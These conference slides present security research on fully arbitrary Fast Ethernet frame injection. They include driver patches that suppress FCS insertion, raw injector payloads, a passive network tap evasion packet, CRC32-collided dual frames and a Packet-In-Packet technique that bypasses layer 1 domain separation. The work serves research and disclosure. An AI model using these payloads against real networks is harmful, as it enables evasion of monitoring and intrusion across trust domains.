INVERSE PATH

# Fully arbitrary 802.3 packet injection: maximizing the Ethernet attack surface

Andrea Barisani
<andrea@inversepath.com>

Daniele Bianco
<daniele@inversepath.com># preamble

**It is generally assumed that sending and sniffing arbitrary, Fast Ethernet packets can be performed with standard Network Interface Cards (NIC) and generally available packet injection software.**

**However, full control of frame values such as the Frame Check Sequence (FCS) or Start-of-Frame delimiter (SFD) has historically required the use of dedicated and costly hardware.**

**This presentation dissects Fast Ethernet layer 1 & 2 presenting novel attack techniques supported by an affordable hardware setup that, using customized firmware, allows fully arbitrary frame injection.**# IEEE 802.3 100BASE-TX Ethernet frame

```
 ---------------------------------------------------------------------------
| Idle | SSD | Preamble | SFD | DA | SA | ET | MAC Data | FCS | ESD | Idle |
 ---------------------------------------------------------------------------
```

```
Idle     | inter frame gaps
SSD      | Start-of-Stream Delimiter
ESD      | End-of-Stream Delimiter
Preamble | 6 (7 to MAC) octets of 0x55
SFD      | Start-of-Frame Delimiter, 1 octet of 0xd5
DA / SA  | MAC Destination Address / MAC Source Address
ET       | EtherType or Length
FCS      | Frame Check Sequence, 4 octets
ESD      | End-of-Stream Delimiter
```

**Idle, SSD, ESD: PHY layer, generally not available at MAC layer.**
**Preamble, SFD: MAC layer, generally not available at driver layer.**

**The MAC Preamble value is shown to have 6 octets because, on transmission, the first 8 bits are replaced with the SSD. This replacement is reversed on reception.**# IEEE 802.3 100BASE-TX Ethernet frame

```
        <- Physical Layer Stream ---------------------------------->
  -------------------------------------------------------------------------
 | Idle | SSD | Preamble | SFD | DA | SA | ET | MAC Data | FCS | ESD | Idle |
  -------------------------------------------------------------------------
              <- MAC Packet --------------------------------->
                               <- MAC Frame ----------------->
```

**The separation between the PHY and MAC layers requires the transmission of PHY signalling data to be unambiguously encapsulated in relation to the MAC Frame.**

**This is necessary to prevent data within the MAC Frame to collide with PHY handled symbols such as the ESD.**

**MAC signalling codes (Preamble, SFD) are represented with the same symbols allowed within the MAC Frame.**# 4B/5B Encoding

```
0 11110    4 01010    8 10010    C 11010    I 11111 (Idle)
1 01001    5 01011    9 10011    D 11011    J 11000 (SSD, Part 1)
2 10100    6 01110    A 10110    E 11100    K 10001 (SSD, Part 2)
3 10101    7 01111    B 10111    F 11101    T 01101 (ESD, Part 1)
                                            R 00111 (ESD, Part 2)
                                            H 00100 (Transmit Error)
```

**The transmission of signalling codes is separated from the actual data, 2^5 encodings result in 16 (data) + 6 (signalling) symbols.**

**The remaining 10 codes are not utilized and treated as invalid.**

**The encoding prevents clock recovery issues by always containing at least two '1's, resulting in at least two MTL3 waveform transitions.**

**Additional scrambling is performed on the wire to "whiten" the data's frequency spectrum.**

**100 Mb/s transmission rate means an actual bit rate of 125 Mb/s.**# challenges in arbitrary packet sniffing & injection

**Preamble, SFD are generally not available at the OS driver layer or even by modifications of the user loadable NIC firmware.**

**The FCS is generally not included in packets handled by the OS as its check, or computation, is offloaded to the MAC.**

**Additionally packets with an invalid FCS are discarded by the MAC and never sent to the OS.**# motivation

**The difficulties in sending Ethernet packets with arbitrary Preamble and SFD naturally inspires a challenge in evaluating that expectations concerning these packet values can be leveraged to trigger unexpected behaviours with security implications.**

**Devices that implement software MACs, such as FPGA-based dedicated embedded systems often encountered in automation, automotive and avionics industries, or dedicated Ethernet multiplexers are appealing targets.**

**In fact, the motivation for publishing this work results from specific needs raised, and verified, during the security testing of such class of devices by the authors.**# Linux e1000e driver: receive FCS and invalid pkts

```
# ethtool --k eth0 rx-fcs on
# ethtool --k eth0 rx-all on
```

**packet reception (RX) without FCS:**

```
10:43:53.920404 00:25:53:29:bb:49 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806),
length 60: Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.1.42 tell
192.168.1.1, length 46
        0x0000:  ffff ffff ffff 0025 5329 bb49 0806 0001  .......%S).I....
        0x0010:  0800 0604 0001 0025 5329 bb49 c0a8 0101  .......%S).I....
        0x0020:  0000 0000 0000 c0a8 012a 0000 0000 0000  .........*......
        0x0030:  0000 0000 0000 0000 0000 0000            ............
```

**packet reception (RX) with FCS:**

```
10:43:08.925963 00:25:53:29:bb:49 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806),
length 64: Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.1.42 tell
192.168.1.1, length 50
        0x0000:  ffff ffff ffff 0025 5329 bb49 0806 0001  .......%S).I....
        0x0010:  0800 0604 0001 0025 5329 bb49 c0a8 0101  .......%S).I....
        0x0020:  0000 0000 0000 c0a8 012a 0000 0000 0000  .........*......
        0x0030:  0000 0000 0000 0000 0000 0000 f6eb f425  ...............%
```# Linux e1000e driver (3.4.9): FCS injection (1/2)

```
#define E1000_TXD_CMD_IFCS 0x02000000 /* Insert FCS (Ethernet CRC) */
```

```
diff -urN e1000e_orig/ethtool.c e1000e/ethtool.c
--- e1000e_orig/ethtool.c
+++ e1000e/ethtool.c
@@ -1189,7 +1189,6 @@
                tx_desc->buffer_addr = cpu_to_le64(tx_ring->buffer_info[i].dma);
                tx_desc->lower.data = cpu_to_le32(skb->len);
                tx_desc->lower.data |= cpu_to_le32(E1000_TXD_CMD_EOP |
-                                                  E1000_TXD_CMD_IFCS |
                                                   E1000_TXD_CMD_RS);
                tx_desc->upper.data = 0;
        }
```# Linux e1000e driver (3.4.9): FCS injection (2/2)

```
diff -urN e1000e_orig/netdev.c e1000e/netdev.c
--- e1000e_orig/netdev.c        2013-06-06 10:28:25.000000000 +0200
+++ e1000e/netdev.c     2013-06-06 10:31:41.000000000 +0200
@@ -2966,7 +2966,7 @@
        }

        /* Setup Transmit Descriptor Settings for eop descriptor */
-       adapter->txd_cmd = E1000_TXD_CMD_EOP | E1000_TXD_CMD_IFCS;
+       adapter->txd_cmd = E1000_TXD_CMD_EOP;

        /* only set IDE if we are delaying interrupts using the timers */
        if (adapter->tx_int_delay)
@@ -5268,7 +5263,7 @@
        struct e1000_adapter *adapter = tx_ring->adapter;
        struct e1000_tx_desc *tx_desc = NULL;
        struct e1000_buffer *buffer_info;
-       u32 txd_upper = 0, txd_lower = E1000_TXD_CMD_IFCS;
+       u32 txd_upper = 0, txd_lower = 0;
        unsigned int i;

        if (tx_flags & E1000_TX_FLAGS_TSO) {
```# Linux e1000e driver: FCS injection

```
# file2cable -v -i eth0 -f payload
        001f 1637 f2ff 0000 0000 0001 0800 4500  ...7..........E.
        0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        666f 6f62 6172 0027 1232 ab              foobar.'.2.
```

**transmitted packet sent with FCS injection patch (shown on receiving side):**

```
11:05:20.465215 00:00:00:00:00:01 > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800),
length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57)
        0x0000:  001f 1637 f2ff 0000 0000 0001 0800 4500  ...7..........E.
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        0x0040:  666f 6f62 6172 00                        foobar.
```

**transmitted packet sent without patch (shown on receiving side):**

```
11:06:09.519281 00:00:00:00:00:01 > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800),
length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57)
        0x0000:  001f 1637 f2ff 0000 0000 0001 0800 4500  ...7..........E.
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        0x0040:  666f 6f62 6172 0027 1232 ab              foobar.'.2.
```# Preamble & SFD injection

**The arbitrary manipulation of Preamble and SFD values can only be accomplished in environments where full control of the MAC layer is possible, therefore a normal computer, even with driver patches, is not sufficient.**

**A dedicated hardware setup, using an FPGA or a sufficiently powerful microcontroller, is necessary to implement a software MAC with the programmable functionality required to craft fully arbitrary IEEE 802.3 Ethernet frames at the MAC layer.**

**The authors have identified in the XMOS XC-2 Ethernet Kit an affordable and easy off-the-shelf solution that, with customized firmware, well serves the task of sending arbitrary frames. The board implements a single four-core programmable XMOS processor attached to a SMSC LAN8700C-AEZG Ethernet Transceiver, which acts as the PHY.**# XMOS XC-2 Ethernet Kit# custom injector firmware

**The injector, once executed, prompts for the raw MAC Packet payload, starting from Preamble and including the final FCS, and the packet count.**

```
$ xrun --id 0 --io ethernet.xe
injector start
Enter payload
55555555555555d5001f1637f2ff0000000000010800450000390000400040616bb0
a0108020a010801029a029a000000000000000500200004f55000000000000000000
000000666f6f62617200271232ab
Enter repeat count (0 = unlimited)
0
Sending payload unlimited times (83 bytes)
```

*Copyright 2013 Inverse Path S.r.l.*

*Fully arbitrary 802.3 packet injection*# Preamble & SFD handling fingerprinting

| Device | MAC | Preamble | SFD |
|---|---|---|---|
| Intel DH61DL | 82579V GE | any^ + 0x55 * N | 0xd5 |
| Intel x200s | 82567LM | any^ + 0x55 * N | 0xd5 |
| Linksys WRT54GCV3 | BCM5354 | any^ + 0x55 * N | 0xd5 |
| Planex | RTL8309SB | any^ * 1-N | 0xd5 |
| Netgear JFS524E | Unknown | any^ * 1-N | 0xd5 |
| Cisco Catalyst 2950 | Intel HBLXT9785 | any^ * 1-N | 0xd* |
| TP-Link TL-WR941ND | Marvell 88E6060 | any^ * 1-N | 0xd5~ |

^ any value without the least significant nibble set to 0b1101 (0xd), which triggers a misaligned packet

~ not quite as we shall see later on

The compliant Preamble length is never enforced, at least one octet is necessary to allow conversion of the first 8 bits to SSD.# passive network tap evasion# passive network tap evasion

**Preamble and SFD parsing ambiguities can be leveraged to elude the tap.**

**As an example the following packet will be happily received by a Cisco Catalyst 2950 while a passive tap with an Intel based NICs would silently discard it.**

```
$ xrun --id 0 --io ethernet.xe
injector start
Enter payload
55555555555555d1001f1637f2ff00000000000108004500003900004000400616bb0
A0108020a010801029a029a000000000000000005002000004f55000000000000000000
000000666f6f62617200271232ab
Enter repeat count (0 = unlimited)
0
Sending payload unlimited times (83 bytes)
```# SFD parsing anomalies (Marvell 88E6060)

```
-0002  55 d4                                            | Preamble + !SFD
 0000  00 1f 16 37 b1 3d 00 00 a0 ea 8e 91              | dst + src MAC addrs
 000c  08 00                                            | EtherType (IPv4)
 000e  00 55 d5                                         | Preamble + SFD
 0011  00 1f 16 37 b1 3d 00 00 00 00 00 01              | dst + src MAC addrs
 001d  08 00                                            | Ethertype (IPv4)
 001f  45 00 00 39 00 00 40 00 40 06 16 bb 0a 01 08 02  | IPv4 payload
 002f  0a 01 08 01 02 9a 02 9a 00 00 00 00 00 00 00 00  | IPv4 payload
 003f  50 02 00 00 4f 55 00 00 00 00 00 00 00 00 00 00  | IPv4 payload
 004f  00 00 72 61 63 65 6d 65 00                       | IPv4 payload
 0058  4a 84 9e 8d                                      | FCS
```

**The packet has peculiar characteristics:**

- **the beginning of the frame does not have valid SFD (0xd4)**
- **a shortened Preamble (at 0x0f) and valid SFD (at 0x10) are later included**
- **both 0x00-0x0d and 0x11-0x1e ranges include a valid Ethernet frame header**
- **a CRC32 collision is generated so that the same FCS is valid for the two frames**

**To summarize two frames can be seen at the following offsets:**

- **frame 1: 0x00-0x0d (Ethernet frame header) + 0x0e-0x57 (Payload) + FCS**
- **frame 2: 0x11-0x1e (Ethernet frame header) + 0x1f-0x57 (Payload) + FCS**# the "Schrödinger's" packet

**packet sent 10 times (first session):**

```
11:56:50.580702 IP0 bad-hlen 0
11:56:51.540667 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:52.500675 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:53.460649 IP0 bad-hlen 0
11:56:54.420618 IP0 bad-hlen 0
11:56:55.380479 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:56.340515 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:57.300491 IP0 bad-hlen 0
11:56:58.260526 IP0 bad-hlen 0
11:56:59.220407 IP0 bad-hlen 0
```

**packet sent 10 times (second session):**

```
11:57:09.256155 IP0 bad-hlen 0
11:57:10.216584 IP0 bad-hlen 0
11:57:11.176481 IP0 bad-hlen 0
11:57:12.136569 IP0 bad-hlen 0
11:57:13.096346 IP0 bad-hlen 0
11:57:14.056468 IP0 bad-hlen 0
11:57:15.016434 IP0 bad-hlen 0
11:57:15.976404 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:16.936373 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:17.896344 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
```# the “Schrödinger's” packet

```
11:56:57.300491 00:00:a0:ea:8e:91 > 00:1f:16:37:b1:3d, ethertype Ipv4
(0x0800), length 92: IP0 bad-hlen 0
        0x0000:  001f 1637 b13d 0000 a0ea 8e91 0800 0055  ...7.=.........U
        0x0010:  d500 1f16 37b1 3d00 0000 0000 0108 0045  ....7.=........E
        0x0020:  0000 3900 0040 0040 0616 bb0a 0108 020a  ..9..@.@........
        0x0030:  0108 0102 9a02 9a00 0000 0000 0000 0050  ...............P
        0x0040:  0200 004f 5500 0000 0000 0000 0000 0000  ...OU...........
        0x0050:  0066 6f6f 6261 7200 adf5 bb70            .foobar....p

11:56:56.340515 00:00:00:00:00:01 > 00:1f:16:37:b1:3d, ethertype IPv4
(0x0800), length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP
(6), length 57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55
(correct), seq 0:17, win 0, length 17
        0x0000:  001f 1637 b13d 0000 0000 0001 0800 4500  ...7.=........E.
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        0x0040:  666f 6f62 6172 00ad f5bb 70              foobar....p
```

*Copyright 2013 Inverse Path S.r.l.*# Packet-In-Packet on wired Ethernet

**The injection of raw frames at Layer 1 has been successfully explored by Travis Goodspeed et al. for IEEE 802.15.4 frames, exploiting the intrinsic signal degradation characteristics of wireless signals.**

**The same kind of injection would be extremely appealing for IEEE 802.3 frames though the reliability and extremely low error rate of wired cables make it unrealistic.**

**We explored the possible conditions that would allow successful Packet-In-Packet injection on Ethernet frames. While slim, it turns out that there is a chance of reliable Packet-In-Packet injection on Ethernet devices.**

**The scenario requires extremely narrow conditions but is nonetheless presented for its academic, historical and entertainment value.**# Media Independent Interface (MII)

```
         PHY                                              MAC
 ---------------------                        ---------------------
|                  MDC|<----------------------|MDC                  |
|                 MDIO|<----------------------|MDIO                 |
|                     |                       |                     |
|          PHYAD0/INT#|---------------------->|INT_N                |
|                     |                       |                     |
|                  RXC|---------------------->|RX_CLK               |
|                 RXDV|---------------------->|RX_DV                |
|  PHYAD[1:4]/RXD[3:0]|---------------------->|RXD[3:0]             |
|                 RXER|---------------------->|RX_ER                |
|                     |                       |                     |
|                  TXC|---------------------->|TX_CLK               |
|                 TXEN|<----------------------|TX_EN                |
|             TXD[3:0]|<----------------------|TXD[3:0]             |
|                 TXER|<----------------------|TX_ER                |
|                     |                       |                     |
|                  COL|---------------------->|COL                  |
|                  CRS|---------------------->|CRS                  |
 ---------------------                        ---------------------
```# Packet-In-Packet on wired Ethernet

**The connection between a PHY and MAC is generally implemented with Media Independent Interface (MII) or Reduced MII (RMII), both standards use transmit enable (TX_EN) signals to indicate, as the name suggests, that valid data is presented on TXD signals by the MAC.**

**When a link status change happens, due to reboot/startup of the device, link speed change or cable re-plugging, the PHY allows the transmission of a MAC Packet "in flight", as TX_EN is asserted regardless of the PHY status.**

**For this reason a packet, transmitted during a link state change, has the chance of having its original Preamble and SFD missed, leaving the first available values within the payload, which match Preamble and SFD parsing rules, to be treated as such.**

**The exploitation of this behaviour does not require any dedicated hardware as it can be accomplished with standard routed packets.**# Packet-In-Packet on wired Ethernet

```
 ------------------------------------------------------------------
| Idle | SSD | Preamble | SFD | Data | SFD | Data | FCS | ESD | Idle |
 ------------------------------------------------------------------

17:47:15.972801 00:1f:16:37:b1:3d > 00:22:6b:dc:c6:55, ethertype IPv4
(0x0800), length 1104: (tos 0x0, ttl 64, id 20574, offset 0, flags [none],
proto UDP (17), length 1090)
    192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
        0x0000:  0022 6bdc c655 001f 1637 b13d 0800 4500  ."k..U...7.=..E.
        0x0010:  0442 505e 0000 4011 62f1 c0a8 0001 c0a8  .BP^..@.b.......
        0x0020:  420a 927d 0035 0024 0000 c007 0100 0001  B..}.5.$........
        0x0030:  0000 0000 0000 0667 6f6f 676c 6503 636f  .......google.co
        0x0040:  6d00 0001 0001 0000 749c 9b85 0000 0000  m.......t.......
        0x0050:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        .....
        0x01f0:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        0x0200:  2165 c8fe 0000 0000 0000 0000 0000 0000  !e..............
        0x0210:  0000 0000 0000 0000 0000 0000 0000 0000  ................
        .....
        0x0400:  0055 5555 5555 5555 d500 1f16 37f2 ff00  ..UUUUUU....7...
        0x0410:  1f16 37b1 3d08 0045 0000 3900 0040 0040  ..7.=..E..9..@.@
        0x0420:  0616 bb0a 0108 020a 0108 0102 9a02 9a00  ................
        0x0430:  0000 0000 0000 0050 0200 004f 5500 0000  .......P...OU...
        0x0440:  0000 0000 0000 0000 0066 6f6f 6261 7200  .........foobar.
```

*Copyright 2013 Inverse Path S.r.l.*

*Fully arbitrary 802.3 packet injection*# Packet-In-Packet on wired Ethernet

The CRC32 collision is generated using the excellent CRC32 compensation tool developed by Julien Tinnes and a custom helper script.

```
$ tweak_packet.sh payload 0x200 0x409
```

The FCS compensation tweak is possible as the UDP checksum can be conveniently disabled, the User Datagram Protocol standard (RFC768) teaches us that "If the computed checksum is zero, it is transmitted as all ones (the equivalent in one's complement arithmetic). An all zero transmitted checksum value means that the transmitter generated no checksum (for debugging or for higher level protocols that don't care)". While convenient this is not a necessary condition.

When considering routed packets the collision must account for routing modifications. The TTL at the point of link status change needs to be guessed (easy), The source and destination MACs inconveniently have to be brute forced (hard) or known to the attacker, on IPv6 networks that employ Modified EUI-64 this is less of an issue since the MAC can be inferred from the IP address.# Packet-In-Packet on wired Ethernet

**The following sequence shows the victim perspective on the received stream, we can see how the UDP DNS request becomes a TCP SYN during the link status change.**

```
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)
```

```
12:04:34.442052 00:1f:16:37:b1:3d > 00:1f:16:37:f2:ff, ethertype IPv4
(0x0800), length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP
(6), length 57)
    10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17,
win 0, length 17
        0x0000:  001f 1637 f2ff 001f 1637 b13d 0800 4500  ...7.....7.=..E.
        0x0010:  0039 0000 4000 4006 16bb 0a01 0802 0a01  .9..@.@.........
        0x0020:  0801 029a 029a 0000 0000 0000 0000 5002  ..............P.
        0x0030:  0000 4f55 0000 0000 0000 0000 0000 0000  ..OU............
        0x0040:  666f 6f62 6172 00                        foobar.
```

*Copyright 2013 Inverse Path S.r.l.*

*Fully arbitrary 802.3 packet injection*# Packet-In-Packet on wired Ethernet

**Of course, given the fact that when Packet-In-Packet injection occurs an arbitrary Ethernet frame can be transmitted, IEEE 802.1Q VLAN tags, MPLS labels and other layer 2 (or "2.5") protocol attributes can be inserted or manipulated.**

**It is relevant to note that certain classes of embedded Ethernet multiplexers/demultiplexers, that combine/decode packet streams from different domain of trusts in one single stream, are severely affected by this technique as they often rely on the layer 1 structure of the combined packet for domain separation.**

**This becomes more relevant considering that predictable MAC addresses are often employed in industrial embedded systems.**# links

**Project directory**
**http://dev.inversepath.com/802.3**

**Whitepaper**
**http://dev.inversepath.com/802.3/whitepaper.txt**

**e1000e driver FCS manipulation**
**http://dev.inversepath.com/802.3/e1000e_3.9.4-ifcs.diff**

**XC-2 Ethernet Kit injection tool**
**http://dev.inversepath.com/802.3/injector-0.1.tgz**

**Packet-In-Packet FCS collision helper script**
**http://dev.inversepath.com/802.3/tweak_packet.sh**

**http://www.inversepath.com**